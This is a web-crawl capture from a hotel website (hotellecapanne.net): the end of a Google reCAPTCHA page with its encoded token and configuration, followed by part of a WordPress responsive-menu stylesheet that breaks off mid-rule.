7DswDDrMK2w6tOUmfDlMONJnPDoTALVcKebz0MwpzDj0/CvMOvw5d2w71OBsOBYyPCrsK+wrowb3vDrMOVYwXDk8OPQMOxwo/[base64]/CkFFFwo4ow6nDhxHCoH0TwrNYw63CslHDkcOlWhvCrFnCicO/[base64]/CkAYhwrvDrsKQY8OHwpd/wp/CnBMIw5nDrMOfasOGQcKnwojDrMOcEMOOwrgew6DDj8KyMhQiwpPDhkRsw4cDKkR1w6vDhHDCmxnDgcOdJFnCk8OQZW1RVR03wqE8ID0sesO+AVRNSA8hFxM5M8OhAcKsPMK4GsKlwqcuGMOUO8Kzc0/CkcOEBwvCqQzDg8OIccOuUWsIbMKodS3CicOFfcObw5ZeSMOYQFfCnkcxecK+wrHDjV3DncKRMS8cDRjChzMNw7YzZMKow4rDjDkywrQJwrnDmSLClFLCn2zDg8KqwqZ8FsKLHsKVw6BRwoDDgwjDs8Kfw5/DqMKBEcKLdsKZNiwxw6HCrSvCjUzDqHYmwp5fw77CkMOcw4JtEcKPfcOaw6bDpcKuVcKLwrrCunfCgHPChB/[base64]/SSbDlX7Dr1ddwqnClMOww74YwpLClMKrOcKswq3CmcKow6hrTMKBw6jDqz/DmmnDnybDuB3DksOJecKlwp/DnsOvwrvDncKbw6HDjm/Do8OoHsOWfRzCtsO4ccOTw6MsOmsEJMOFW8KsUg0JKxvDmcOGwozCrcOywrEvw4BdKQjDnynCh1fCqcO1wqDDpg4RwqZxRWYuw7PDthTDjApIPlzDhzNtw5PDuSXCsMKnwqzDqj7Cq8Ohw6lCw64NwrABwoTDvsOTw77CkhZFNitWYhgQwprDr8K/woDChcKiw5PDv0HCqEcnQF5rGsK1ekrDv3BAw53Cl8K9dsOawqBxQsK/woPCjsK/[base64]/[base64]/CgiN6wpFSw63DjkrDthw2XcKbYMK0wrl0w5VFKivCiD5bwoduIcKlFwxew74RwqtNwoRiw7bDgsKrw7zDqcKUwpcpw51rw6/DsMKpQh7CvMO2H8OSwph8Y8K5UgsWw78Ew4bCjMK/CgJgwp1xw5vCnElNw75NOwxcPcKSATfCncOvwoLDr2HDlEAEB1EWLsOFVsOWwrDCvwR8QXXCjcOIG8OHZUZNKwtgw7DCl0I8EHZaw4/DqcOHw4JwwqfDv1gUbi80w57DtgAjwrnDr8Ouw5IJw64rc3nCqMOJbMOHw6s4LcKvw4ZUXzzDpcOMXcO8R8OvTjLCnGjCoCHDr33CmMKrBcK6cMOqL0TDthzDq1LDlMKewpTCtsKGwqAeVcO4wqlsHjrDg1vCsF7CikfDiwsCfULDhMODw4HDvMOPwoTCl3l/R0LCjHtfCcK/wrzCgcKpwpvChC3DkwsNeEYKNVE6QxPDqlLCisODwrbDkMK+BMO6wr3Do8KfVTrDj2DDp3rDicOwBsOkwozCoMKWw6/DpcKHLxBhwoMHwrDDsVZVwrnClsKRw6chw7tswr/Cl8KaXw3DsUjDs8O/wqoqw7M0OsKdw4XCvWTDn8O8w57DsMOUeSbDs8O4wrrDrm3CqMOccm/CiH0Fw5DDucO+wrUdRsKmw7HCjWRmw7p7w7rCqcOLQcOsHR3CjcO4Q3zDoFkWwqfCrwMdwrtmw5ghUmDDn3NWw4xVwrIqwqF5wr08wp05KHfCsmfClsKhw6LCtMKPw6wbw55FwpgTw4XCiMOLDm8LwrAMw58OwqjCp0XDrsOJWsOYKwfCgS9fU8OFBVsFCMKFwrzDlj/[base64]/DgHXDsB4WFcOcVcKTS8KUE8K3NcKGwpsJw4jDmDjCtcKNW8KQw6TDrmjCn8K7w7o2UHBew5kdwojCtjnCjizChRozEMKQFMOaw58DX8KPw5Vye3HDinVkwpnDljHDnEtwRAjDqsOyPMOGJ8Oaw7Udw7MDS8KeGW1ewqbDiMOTw6/CsMKkE2YoLsOgacOWw4TDucOLO8KBFsKiwrtYH8OAYsONXsO9IsOgRMOgw5fCjhQzwp9sc8KoaG0pFcK+wq/CnynCjTRAw5bCjXfCkMKlw7zDonXCrMKOwqDDtsKyIsOzBSzCrMOmMMK0RTIQRylSaAHCtUBbw7rCo1nDo2/CuMONNsOobWRdMkbDs8Kpw5c9K3jCh8K/wo/DgsKkw4gDbsKuw5lmfcK8cMO+dsO3w6zDm8KNNjDCnnlLV3gFwoQ9RcO0WwB1OsOFw5bCo8ORwr9hGsKDw5zDlAcMwrfDgcKmw4vDicKow650w5LDk3bDpx3Cp8K6w7nCpMOqwrXCpsORwpLCs8K1X0YhAcKIw7BswrA7DUfDkn/Du8K4wqTDn8OvEMKvwoXCncO1LmASECgGU8KfTcOsw77DqT7CiFsnwozCisKFw7zDvjjDtgDDh0LCp1/ConwSw6Atwo02w71lwrTDojMRw6hQw7TCrcOQJ8KRw5kXUMK8w6DDhUTDm2BRUgxdMcOkXEzCg8O5w4t1QQ/CpMKfLMOQDxJrwpNgQGlSJB4xwooiYkwFw7YYw7ZhW8Orw7NrUsOXwrPCt3J6V8KlwrHCt8OGbMOuYsO0KnXDt8K/w7Ryw4VXwoBSQ8Oxw5lzw4jCo8KFF8KZMGDCsMKhw4/[base64]/[base64]/DumHCs8OFCcOxKH7DkMKnCU7ChiVMICN9RcKDw6/DisKuwrPDmT4cKsKxBFDCknQdwoprwovDjMKRFS4sHsKVbMOaSxHDqx3CucO4YVojeUMbw5bDlAbDrCXCsEbDqsORY8KGF8Krw43CqcOHPyZkwrHCi8OICwFvw6PCkcOqwr3CqMOkX8KmEFJsw5ZWwpkzwo/ChMOJwoI2Wm/CmMKAwrwlSAZqwq86BMKSQjbCgQF6bzMrw7dWbMKQWsKJw6wZw5AFCMKSbBNnwqp6wonDk8KoXmh/w5fCvMKowqTDo8ObDXfDvXIfw6rDkRM6Y8KgIH1FMV7DkFPDkjhGw5U6ZgJtwq9Aa8OBTx5Sw5nDuxrDu8Kxw5k2woHDr8OdwrfCiDUHF8KPwpzCqsKifsK8dR/CihfDqWTDocOOc8KZw6IcwrbCsxw3wqhNwobCsnsXw77DqEHDrMO4w7/DrMK9DMKcR2xew6TDpxwNKsKSw5MkwrNQw553IQgjc8K9w75xHhdgw5hqw77Dh3wRVsOuPz0tI37Cq07DpRt3wqljw4TDnMK8PcKhWk4Df8OqL8K/wqMHwrg8BB3DpXpPP8KXE2bCoRjCusOZw7IQEcK4Q8OUw5hTwrhdw7nCvBZYw5QFwqh2Q8K4GFo2w5XCmsKSLB3DlMO9w5Jwwodewp1Cb2XCilDDjU7ClB4gJ1hjaMOgd8Kww7YUcB3DgsKrwrPCncKgPwnDlxHCi8KzCcONMlTCp8Kaw5NVw79hw7vDslIlwo/ClyvCjcKkwodGOiMmw7I2wqfDncOUcwbDmz/ClsK3bMKGf11Iwo3DvjrDnAkrAMOSw5h8fMO9UlRuwq4oXsOBbMKzdMOYBWk1wowyw7XDkMO5wqfCncOmwoVuwr7DhcKYa8OQYcO2C3rChWnDl2jCm0YhwqzDrcO+w4wNwpTCmsKeCMOgwrdxw4nCssKkw6rCj8Kmwp/DjGzCvBLDmEFkIsKnDMO5WFZZwpdpw5tDwqHDv8OKAl/Dvk94C8KOAxnDij4PGMOowofCm8KjwrDDiMOHSWHDmcK8wossw5HDinjDgCgyw7nDuG0gwo/[base64]/[base64]/DkzTDtiMRw7UKFCbDnFpKwrTDsAnCuEzCsMORw5LChsKwVMKXwqxtwrY4cmVZaV9mw5Flw43DlH3DjsOBwoTCnMKBwovDisK1WFRAOyYCb2hTGyfDuMKHwoZLw61yJMOpYcOVwoTCt8OAEsKkwqjDlXcWA8OwKWHDi3Q7w6PDuyrCnksWZMOUw7UNw5nCoGB/Gx7DjcKkw6dHDsOYw5TDhsOcTMO2woxbWi3CjGDDvzBUw5DContCcsKpOFzCqhpVw5ImbMKfMMO3PMKDQX0cwpwdwqFUw48Ow7Rqw7/DjSEAcUwqDMKcw7x/cMOcwqbDn8OyPcKBw7jDhSVKW8OqZMKQeUXCpX1QwotFwqTCn2dOTQB8w5fCuH0Sw6p1GsOxJMOkGgYqMTw6wovCh2NlwpHChlTCuUnDlsKrX1nCj1V+M8Oqw61Ww7JYG8OjM3MARMOfKcKdwqZ/w5gyNCRabcO3w4fCp8OrLcKzOCvCqMKXfsKTwrXDhsOXw4Eaw77DqMOywrpgJxgawrnDvsOXTS/DtcOPZcOLwpQkUsOJfk5bTynDmsKTe8KRwr/CpsO4S13CqinDt1nCqT5yYsKfEcOOw4/DmMKqw78dwr1aRzt5EMOUw449SMO5CCjCo8K+LVXDsG8JB31QNmLDpMKlwo8qKibCkMK8fkTDiiHChcKOw51gGsOrwrDCpcKhRcO/[base64]/CkhgPAMKSwrTCrFYvwpPCkQZbwofDuE/[base64]/JVrCqMK0NMO8AlnDrVPDrg4Fw7DCglFjKcKfwql9UjbDnsO5woTDk8Osw6HCq8OxXsOjEsKnYsOsa8OTw6pZbsK0UDUGwrLDh3bDncK/fsO4w5cSecO9ZMOHw7xdw7I+w5nCtcKbQijDkznCiD00woHCvG7CncOfQcOHwrMgTMK3Nil/w4tMe8OMEj0YXmVKwrLCssKrw57DnGUqYMKdwqxWLErDqzwZccOpS8KmwrFowrpEw4liwrLDpMKVBMOXC8K/wpfCumLDl2YhwoTCp8KoXcOqY8ORbsOIbcOhK8KHd8O6JiBdXsK5HwRzDU45wqtDNcOAworCnMK5wrfDg0LCnjDCrcOlS8KBPldUwqllDipoXMK4w70DQMO5w5/ClMK/NgYrBsKgwr/[base64]/Dpk7CmMO9GmJ3LcOOwoliwpTCscKjwppswoAlw7t0RsKywpDDucKuSknCtMK1w64zw6bCk202wrDDt8OnER4nAgrCiCYQa8OHRT/Dt8OKw7zCthfCqcOuwpfCmcKWwpQ/bsKqTcOFXMOpwo/Cp3F0w4MFwr3Ch0BgT8KqQsKhRBrChgIHPsKTwoTDhsOVHnA2I1PDt17Dv1jDmlQ2L8KhXsOnATTCrlzDnHzDlSTDrcKwbMOXwq3CusO2wo51MCfCi8OcE8O+w5HCvcKrGMKnYABsS3LDnMOyF8OIJFh2w5Fzw63DiTwyw63DpsK3wrJ6w64vU3QJIipywqhXw4/CoVs9YMKJw5TCoHERDFTCnTd7LMOTdcKTVGbDksOmwoBPIMKPGnJ/w4EwwozDhMOcG2TDsWvDvcOQPlgpw67ChMKSw5TCl8OQw6XCv3k6wrvCrjPCkMOkK1NYRSwqwo3CkMOZw4/Co8Kyw4gyNS57TQEqwoPCl0fDjn7CvMOZw5XDoMO2R2rDhTbCk8OGw5fClsKGwqUEOwfCpCxOIh7CucOXIkXCmgvCisKAwpfDo1AleWtbwr/DjiHCnjNJMXBrw6vDsQtLRCJpOMKOdcKJIC7Dk8KeVsOjwrI8djU/wpbCvcO4fMKwPnRUKsO1w6nCuy7CkWxgwrbDu8Oewq3CvMOFw6XDr8K/wqsAwoLCpcKHDMO/wpHDphNWwpAJay/[base64]/wrTChTPDtzANIcOfw69KwqNSc8KcTMOhwoPDnkg5Vz17e1fDtFHCjXfCmcOJwqXDgsKPGsKoXlhLwpzDnwUpHcOiw5nCiE8hDkXCugZPwqJ2A8K6BC/Dr8OpLMKlZRV4cyU0F8OGLnzCucOYw6kdEV58wrTDv0BYwpLDucOUHjNQMhRMw7wxwq7CrcOFwpTCggjDrsKfO8OqwoXDiBPDqV3CsSFlNcKoWDDDtsOtacKawqgIwqHCvw/CvcKdwrFewqB8w73CiU96a8KYQWsCw6kNw4Bawp/DqwgucsOAw4Bjwr7DscOBw7fCr3ENL33DqMKUwqEewrLCuDdvAsOmDcKDw4JVw5EHfTrDuMOnwrDCvwhFw4bCrHQ3w6nCkmENwo7DvGpQwrRkMgzCk0XDuMKxwojCnsK4wrlNw5XCpcKCTlfDmcKnbMK1wrp8wrMzw63CnRkUwpw/wo7DiwJnw4LDmMO5woprRRDDtlEpw6rCgUTDj1jDosOMEsKxfsKhwp3CncKdwo3CmcKEGsOJwp/[base64]/CqFzCjcOfwoRNRcOjwoDCmsKwTMKQwol0w7fCvkDDhMOmecKUwrMuwpdqSl5UwrbCjcOAREJOw6VHw4/CpyJ0wq4lDjkzw7A7w7jDs8O3EXkeXiXDtsOBwq1PX8KBwoTDpMORCcK9fsOvM8KaJSjCqcK3wo/[base64]/[base64]/CkV/Ckmw+wpUbFMOuFQJxwrNiP37Dk8Otw6x5wo9VVVHDr34mcMKKw5FAMcOBcGbCqMKiwqfDgCbDh8Oewrdjw7xycMORd8K0w6jDm8KwaDbChsOOw4PCq8OzMDrCgQrDvzd1wqYxwrLCrMOtaw/[base64]/DqWvCiX8YZMORG8OuwrHCpXwVw7bCmsKWw55/BC3Dh1BuPhrDtEU/w4jDkEjCnDXCohBHwp45wq/Cu0FhGU8sVcKXOGIDa8O3wrgjwroxw5UnwpMeKj7Dgxx6D8ObacOLw4HClcOOw5zCnWIQbMOyw5AGV8OTCGl/dn4+wqMOwpIjwoHDmMK1HsOUw7vDoMOhTDM6J0nDrsOdw48uw6s8w6DDkjXCnsKnwrNWwoPDuznCucOKOAw8HyDDtsORUHYIw7/DuVHCmMO8w7Q3EVR/wr0hDsKsWcOCwrQjwq8BM8KPw7rCr8OOIsKQwrFeGSrDhi9DAsKoWB7CoiA6wp/CkT4/w7tTDMOOT27CnA7DgcOvc3DCvXAnw6ZaTMKbBsKzbWQpQ07Cn03CksKIQ1DCh1rDqUhZL8KSw743w6HCscK8dwJkMWw+P8OOw4jDqcOVwrjDh05Ew51UbW/CtsOSFVjDpcOFwqEdDMO/w6nClxIPdcKTNG3DuDbCv8KQeTBsw5M9W2/[base64]/CmsKqRX7DqcKmPsKxwpvCvjLDth9Fw58ZKUbCvsOIFMK+WcOac8OcaMKcwq8taVjCjiLDocKmBMOQw5jCihfCtEUqw6TDl8Oww4jCq8KHHjfCgMOMw40+AAfCocKbIV5AUHXDvsK/YxdURsK1J8KAT8KCw7/CtcOhN8O2ccOywpkhWmrCqMKmwqHCi8ObwowMwqXCtCYUBsOZPC3Dl8OEeRV/[base64]/CrkdTVSDCrnPDvwgXwp3DlsO/Y8O/w6bDg8KBwpBKfRfCrEDCpMK2w73DuRMqwr4aVcOOw7nCoMKxwpDCp8KhGMO3BcKRw4/DisOFw6/[base64]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[base64]/[base64]/DMOtMcKIWBplw7Ylw4PCnQ/DrsO5OirCgsK/wojDk8KQKsKnMkoyOsKkw6TDtCQbR0Ijw5bDucO+J8Otb0JZKcKvwo3DkMKZwoxgw4rDisOMMg/Dg25AURU8UsKfw6BSwpLDgFfCt8K7I8OkI8OaWg8iwqQYKX9wVnVEwq0Sw7zDksO+FMKFwo3DrnDCiMOGCsOLw5RXw6oMw44qLW5bTj7DlGZEbcKswq9yaGzDi8OqX3xIw6pkFcO7HMOmRyg8w6ERCcOFw6/[base64]/wr1mL8OgKcOPF8OdQcKfwqY4w58WPsOtw4UjwqPDsGAeDsKTWcOBFcKgUT/[base64]/DoMKtw6/ChT/DsxkLEl3CoQd4I0XDosOmw7IYw4TDicKzwrLCkRAcwphPLBrDjzYkw53DiybDlmZfwoLDqh/[base64]/[base64]/CkHHCrcKJQMOyazDDhMO3OMKnZMOSOxrCp8OwwrnDtHhUAsKgA8Kpw4PDuBfDkcOxw5fCpMKHRcOxw5rClMKxw4rDoitVLcOvQcK7GEIqH8OpeBXCjifCkMKfIcKMesKwwpjCtsKNGnDCmsKbwrjCuRVkw5XCoFUIT8OZHHp9wpHDvQ/DmsOxw4jCnsOLwrAtCMOuwpXCmMKFGcOMwrA+wqDDpsKawoLDgcOwCwg7wqF3RHTDvH3Crl3CpAXDmU/DmMOPRj0rw7nCo3zDg0QwTgvCt8OIGMO/wq3CnsKCPcOxw5HDpcO2w5pvX0MeaEsoDy90w5jDq8O2wpjDnkwEdyAZwqbCmAV2ecK8TwBAW8O4K3ktSmrCpcO/wqsTEVzDt3LDl2zDpcOJfcK1wr4MRMObw7nCpX7CiADCoCTDhsKTEmkVwrFBwqzCgHTDm2oFw7ZDBCY/KsKQf8K3w47CucOkJULDocK3ZsOWwoAjY8Kyw5cow5TDgh8AZcKnWQFYUsOEwox8w4vCvSfCjHIcKH7CjMKiwpwfwqHCm1rCi8Kswoxcw6Z0ByLCtSRXwojCs8KBTsKiw7t0wpJRfsO/c1sCw7HCsAXDkMOIw4IWdEMKeF3CmCbCmigNwp3Dnx3Dj8OoYVfCi8K6CGPDi8KuK0dXw4/Dk8O5wovDq8ObDkgLYcKnw51sHw56wr4tPcKOL8K/w75XIMKsNAcoW8OgGcKTw5rCpcOGw4gvasKyNSrCiMK/ByfCrMKiwo/DvWXDpsOQNEpFOsK/w7bDpVsaw4XCisOua8Ohw4B+O8KtR03DssKpwpzCmwTDhSkhwp9WeApqw5HChylfwppRw6HCtcO8w6HDocOQS0A/wo5zw6FBGMKmbhHChhPCg19Bw7bCusK/BMKoZEVKwqoVwqjCowwyVR4CAjlSwoXCmcKzJ8OXwozCosKCLx4sLSxMFXzDphTDp8ODbkfCu8OrDMK0acOqw4Aiw5Qowo/DpGUyJ8Ojwrc0C8Otw4LChcKPNcOFZ0vCpcKYF1XCnsOIBcKJw5PDjG3DjcKWw7DDoxnChh7DugjDiwlzw6k6w5g9EsO3wpoNBQh7woTClR/[base64]/DlMOCwoHCuAluAsOGwr/Di8OUXgAfTANSwoo/[base64]/[base64]/DqMO4RsOgVsKUwrTChMOcwoRWWsOaODrCu8K6woXCn8OYwo08O0jCsAXCrMKlbX4aw6PDm8OVIVHCvg/[base64]/TMKlLSDDvHN6TcK1wr80cShiwqsdEMKUw5Bhw5zCs8K9woBOXMKWwqoiFMOewqrDvsOewrXCrg5ww4PCmyplWMKfEMO/GsKBwo9mw6sSw7p+VgbCpsOYF3jCgsKoKA1Hw4bDjxELdjbCnsOZw6UCwocEEQhCcsOLwqnDs1zDgcObNMKoWcKaNsOAY3TDvMOTw47DrQoLw6jDucKLwrTDuy9BwpLDm8K+wp1swpA4w4HDg3gLBxzCnMOQWsO2wrFbwpvDqg/CqU0ww5R1w4zChjzDn25jVsOhWV7Cj8KTJyXCpB0aD8OVwo/DqcKUcsKuNkFhw6dfDMKJw5vCl8KAw5vCnMKJfzA7wq7CuC0tE8Ktw6HDhRwTC3LDjcKJwrtJw6/DvwJ5HsKBwrzCoTDDk01TwoTDlsOgw4bCpMOKw6RiIsOcdkUcVMOESQ5GNBtew73DqzlBwpdIwp5qw5XDhR95wq3CoT4WwoV/[base64]/DgsK2KFk3BsOuBjTDhm3DhwEawrrCpcKhw7LDpSfClcKwJA3DpsOdwqXCrsKoSwXCl1TCklIZwqPDlsK+OsKRfMKFw4Z/wrHDg8OwwoRSw77CtsKaw7HCnzzDnVRUT8KswroRPi7DlMKRw4/CpMObwqLCml/[base64]/Col7DlmvCscKDwoQuw47CucOHwqBbRj5LQMOTY1IFwq7DshdRSQt+AsOEWcOxwovDoCBuwrrDrBU5w7/DssOTw5h+wojCijPCoE3Ct8KtR8K7K8OfwqgEwrxuwqDCscO5fUdgdj3CksKRw55ew6DCmgI3w5pCHsKfwrLDrcOSH8O/worDjcK7w5Eww7ByHHM8wog9DSXCjk7Dv8OLCV/CpErDr1lqOMOqw6rDlDoQw4vCvMOmOk1fw4HDtMOmU8KLNyPDtzDCizYuwpFTfhnCh8O2w4YxVFPDpzLDg8O1cWDDpcK4TDZoD8KTHkV9wrvDtMOdWXkqw4R3UzQMwro2BQPCgcKvwpUwZsOew5jChcKHPVfCqMK/w6vCs0zCr8Oxw7sUwowYL3TDj8KzIcOmYzjCjcKZECbCtsORwpx7elw4w4wEEkwzXMK1wr1zwqbCkcODwr9WSiHCp0FZwpdww7oHw4shw447w4rCrsOYw5wJdcKiNTnChsKdw7FowovDrivDmcOEw5s/OnRiw6DDm8Oxw79wDXRyw5DCjV/CmMObbMOAw4bCl0VZwqt+w7sDwonCmcKQw4JgSH7Dim/DriTCvcKgRcKSw4Eyw6HDoMOxLF3DskHCnzfDjkfCpMOdAcORTsKsKGLCpsK8wpbCt8OpQMO3w73DhcOtDMKbGMOhesOHw4lWFcOlFMOiwrPCl8OAwqZtwo5FwoNTw4Ubwq/DosK/w7rCs8KiXikmEBNsTRFtwpkGwr7DvMOxwqXDmWPCqcOe\x22],null,[\x22conf\x22,null,\x226LdBMZ0UAAAAAPLvl6xnxGncb5yQwLnAtkrOm-R3\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.hotellecapanne.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227x2jAywk0bLzo/ZWAvWmt/l21dQtuXkPokAItXTNxXQ\\u003d\x22,1,0,null,1,1769105001491,0,0,[68],null,[7,115,222,214],\x22RC-VYbAC5oBH5kkSw\x22,null,null,null,null,null,\x220dAFcWeA4JlBtudlY1Zx3oMqo5OheWmJlQsp0i-VTxYA853QKHKXaGRA9dWvRY8RFYkja4UwiA6u9ZKrKEC2LPBXcM2T0W-kS1MQ\x22,1769187801309]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.hotellecapanne.net/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=10.18.01
body_size: 1488
content:
#rmp_menu_trigger-3298{width: 55px;height: 55px;position: fixed;top: 15px;border-radius: 5px;display: none;text-decoration: none;left: 5%;background: #000000;transition: transform 0.5s, background-color 0.5s}#rmp_menu_trigger-3298:hover, #rmp_menu_trigger-3298:focus{background: #000000;text-decoration: unset}#rmp_menu_trigger-3298.is-active{background: #000000}#rmp_menu_trigger-3298 .rmp-trigger-box{width: 25px;color: #ffffff}#rmp_menu_trigger-3298 .rmp-trigger-icon-active, #rmp_menu_trigger-3298 .rmp-trigger-text-open{display: none}#rmp_menu_trigger-3298.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-3298.is-active .rmp-trigger-text-open{display: inline}#rmp_menu_trigger-3298.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-3298.is-active .rmp-trigger-text{display: none}#rmp_menu_trigger-3298 .rmp-trigger-label{color: #ffffff;pointer-events: none;line-height: 14px;font-family: inherit;font-size: 10px;display: inline;text-transform: inherit}#rmp_menu_trigger-3298 .rmp-trigger-label.rmp-trigger-label-top{display: block;margin-bottom: 12px}#rmp_menu_trigger-3298 .rmp-trigger-label.rmp-trigger-label-bottom{display: block;margin-top: 12px}#rmp_menu_trigger-3298 .responsive-menu-pro-inner{display: block}#rmp_menu_trigger-3298 .responsive-menu-pro-inner, #rmp_menu_trigger-3298 .responsive-menu-pro-inner::before, #rmp_menu_trigger-3298 .responsive-menu-pro-inner::after{width: 25px;height: 3px;background-color: #ffffff;border-radius: 4px;position: absolute}#rmp_menu_trigger-3298.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-3298.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-3298.is-active .responsive-menu-pro-inner::after{background-color: #ffffff}#rmp_menu_trigger-3298:hover .responsive-menu-pro-inner, #rmp_menu_trigger-3298:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-3298:hover .responsive-menu-pro-inner::after{background-color: #ffffff}@media screen and (max-width: 8000px){#menumobile{display: none !important}#rmp_menu_trigger-3298{display: block}#rmp-container-3298{position: fixed;top: 0;margin: 0;transition: transform 0.5s;overflow: auto;display: block;width: 50%;background-color: #000000;background-image: url("");height: 100%;left: 0;padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-3298{padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px;background-color: #212121}#rmp-menu-wrap-3298 .rmp-menu, #rmp-menu-wrap-3298 .rmp-submenu{width: 100%;box-sizing: border-box;margin: 0;padding: 0}#rmp-menu-wrap-3298 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left: 10%}#rmp-menu-wrap-3298 .rmp-submenu-depth-2 .rmp-menu-item-link{padding-left: 15%}#rmp-menu-wrap-3298 .rmp-submenu-depth-3 .rmp-menu-item-link{padding-left: 20%}#rmp-menu-wrap-3298 .rmp-submenu-depth-4 .rmp-menu-item-link{padding-left: 25%}#rmp-menu-wrap-3298 .rmp-submenu.rmp-submenu-open{display: block}#rmp-menu-wrap-3298 .rmp-menu-item{width: 100%;list-style: none;margin: 0}#rmp-menu-wrap-3298 .rmp-menu-item-link{height: 40px;line-height: 40px;font-size: 20px;border-bottom: 1px solid #212121;font-family: inherit;color: #ffffff;text-align: center;background-color: #212121;font-weight: normal;letter-spacing: 0px;display: block;width: 100%;text-decoration: none;position: relative;overflow: hidden;transition: background-color 0.5s, border-color 0.5s, 0.5s;word-wrap: break-word;height: auto;padding: 0 5%;padding-right: 50px}#rmp-menu-wrap-3298 .rmp-menu-item-link:after, #rmp-menu-wrap-3298 .rmp-menu-item-link:before{display: none}#rmp-menu-wrap-3298 .rmp-menu-item-link:hover{color: #ffffff;border-color: #212121;background-color: #3f3f3f}#rmp-menu-wrap-3298 .rmp-menu-item-link:focus{outline: none;border-color: unset;box-shadow: unset}#rmp-menu-wrap-3298 .rmp-menu-item-link .rmp-font-icon{height: 40px;line-height: 40px;margin-right: 10px;font-size: 20px}#rmp-menu-wrap-3298 .rmp-menu-current-item .rmp-menu-item-link{color: #ffffff;border-color: #212121;background-color: #212121}#rmp-menu-wrap-3298 .rmp-menu-current-item .rmp-menu-item-link:hover{color: #ffffff;border-color: #3f3f3f;background-color: #3f3f3f}#rmp-menu-wrap-3298 .rmp-menu-subarrow{position: absolute;top: 0;bottom: 0;text-align: center;overflow: hidden;background-size: cover;overflow: hidden;right: 0;border-left-style: solid;border-left-color: #212121;border-left-width: 1px;height: 35px;width: 40px;color: #ffffff;background-color: #212121}#rmp-menu-wrap-3298 